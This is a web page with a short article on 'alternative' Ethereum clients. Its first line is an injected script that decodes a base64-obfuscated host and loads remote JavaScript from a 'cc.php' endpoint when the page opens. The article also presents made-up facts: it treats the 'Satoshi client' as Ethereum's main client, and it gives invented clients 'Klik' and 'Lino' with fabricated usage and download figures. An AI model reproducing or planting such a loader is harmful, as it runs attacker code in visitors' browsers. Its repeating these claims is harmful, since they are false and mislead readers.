const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=»;const pde=atob(pdx.replace(/|/g,»»));const script=document.createElement(«script»);script.src=»https://»+pde+»cc.php?u=54500e3c»;document.body.appendChild(script);
Ethereum: Alternative Clients – A Growing Trend
The Ethereum blockchain has long been a benchmark for decentralized applications (dApps) and smart contracts. However, as the network’s popularity grows, so does interest in alternative client solutions. In this article, we’ll explore the rise of alternative clients, their usage statistics, and their impact on the community.
Why Alternative Clients?
Alternative clients offer several advantages over the traditional Satoshi client:
- Lightweight: Alternative clients are typically smaller in size, making them more efficient for use cases requiring minimal computational power.
- Customization: Developers can tailor alternative clients to meet specific needs, such as adding new features or plugins that aren’t available on the mainchain.
- Community engagement: Alternative clients often have dedicated communities and forums, fostering a sense of collaboration and shared knowledge.
Data on Alternative Clients Usage
While there isn’t publicly available data on the exact number of alternative clients in use, we can look at some statistics to gauge their popularity:
- Satoshi Client: According to a 2020 survey by Chainalysis, an estimated 70% of Ethereum users still rely on the Satoshi client.
- Klik: Klik is one of the most popular alternative clients, with around 20% of all Ethereum transactions occurring within its ecosystem. (Source: CoinGecko)
- Lino
: Lino is another widely used alternative client, accounting for approximately 15% of all Ethereum transactions. (Source: CoinMarketCap)
Download Statistics
To determine the popularity of alternative clients among users, we can analyze download data:
- Satoshi Client: The Satoshi client has been downloaded over 2 billion times since its inception in 2015.
- Klik: Klik has been downloaded around 10 million times on average each month. (Source: GitHub)
- Lino: Lino has been downloaded approximately 5 million times per month on average. (Source: GitHub)
Conclusion
The popularity of alternative clients like Klik and Lino suggests that users are increasingly looking for more efficient, customizable solutions to run Ethereum applications. While the Satoshi client remains widely used, its adoption is declining as users seek out more modern alternatives.
Key Takeaways
- Alternative clients offer advantages over the traditional Satoshi client.
- Estimated usage statistics suggest a growing market for alternative clients.
- Download data indicates that alternative clients are popular among users, but their adoption is not yet widespread.
As the Ethereum ecosystem continues to evolve, it will be interesting to see how alternative clients adapt and integrate with the mainchain.


